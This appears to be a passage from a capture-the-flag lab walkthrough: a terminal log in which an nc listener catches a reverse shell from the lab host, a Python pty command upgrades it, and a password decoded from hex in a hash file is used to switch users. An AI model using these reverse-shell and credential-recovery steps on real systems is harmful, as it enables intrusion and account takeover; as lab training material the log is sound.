 └─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.4.234] from (UNKNOWN) [10.10.72.12] 32960
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
tweedledum@looking-glass:~$ ls
ls
humptydumpty.txt  poem.txt
tweedledum@looking-glass:~$ cat humptydumpty.txt
cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
tweedledum@looking-glass:~$ su humptydumpty
su humptydumpty
Password: zyxwvutsrqponmlk